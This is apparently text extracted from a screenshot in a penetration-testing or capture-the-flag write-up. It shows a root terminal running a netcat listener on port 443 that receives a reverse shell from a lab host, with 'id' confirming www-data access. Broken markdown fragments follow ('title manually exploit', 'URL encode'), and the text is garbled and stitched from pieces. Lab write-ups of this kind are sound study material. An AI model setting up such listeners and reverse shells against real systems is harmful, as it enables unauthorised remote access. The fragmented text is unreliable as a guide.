 File Edit View Search Terminal Help
root@bob1bob2:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.41.149] from (UNKNOWN) [192.168.41.170] 39730
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
ver/Selection_011.png [title manually exploit [alt text]] %}`
n vulnerability.
ing (URL encode):